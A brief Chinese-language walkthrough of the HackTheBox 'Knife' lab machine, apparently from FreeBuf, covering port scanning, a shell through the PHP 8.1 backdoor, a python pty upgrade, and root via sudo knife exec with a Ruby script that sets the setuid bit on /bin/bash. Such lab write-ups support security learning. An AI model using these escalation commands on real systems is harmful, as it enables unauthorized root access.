hackthebox knife



扫一下端口

然后发现有80端口,于是去访问

用工具发现它是用php8.1写的,8.1有官方留的后门

于是这样可以写一个shell,可以参考php8.1漏洞。

记得拿nc监听端口



说找找有没有python ,建立一个更好的shell

于是which python3

有python3,打出命令

python3 -c 'import pty; pty.spawn("/bin/bash")'看起来像是写了个,小脚本,这里一句话反弹shell,有很多

参考常用一句话反弹shell



然后我们到根目录找到 第一个flag users.txt,一般它这个靶场一个flag在home,一个在root

然后就该提权了



echo "system('chmod +s /bin/bash')" > exploit.rb

ls

sudo /usr/bin/knife exec exploit.rb

ls -al /bin/bash

/bin/bash –p



然后进入root文件夹,获取root.txt

提权参考可以看这个提权合集,我也是边写边学,有什么不对的地方希望大家指出,提问。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐